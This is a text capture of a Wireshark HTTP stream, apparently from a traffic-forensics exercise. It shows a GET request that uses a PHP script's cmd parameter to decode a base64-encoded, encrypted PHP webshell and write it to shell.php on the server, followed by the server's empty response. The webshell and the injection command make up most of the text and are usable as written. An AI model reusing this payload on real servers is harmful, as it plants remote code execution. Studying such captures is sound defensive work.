 Wireshark · 追踪 HTTP 流 (tcp.stream eq 187) · sql.pcapng
GET /tmpbkxya.php?cmd=echo%20PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iMDVjMWNjOWMyZGVhZmI3NSI
7CgkkX1NFU1NJT05bJ2snXT0ka2V5OwoJc2Vzc2lvbl93cml0ZV9jbG9zZSgpOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZig
hZXh0ZW5zaW9uX2xvYWRlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlNjRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC4iIik7CgkJZm9yKCRpPTA7JGk
8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSR
wb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0kYXJyWzB
dOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19pbnZva2UoJHApIHtldmFsKCRwLiIiKTt9fQogICAgQGNhbGxfdXNlcl9
mdW5jKG5ldyBDKCksJHBhcmFtcyk7Cj8%2B%20%7Cbase64%20-d%20%3E%20shell.php HTTP/1.1
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:23:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 11
Connection: close
Content-Type: text/html
<pre></pre>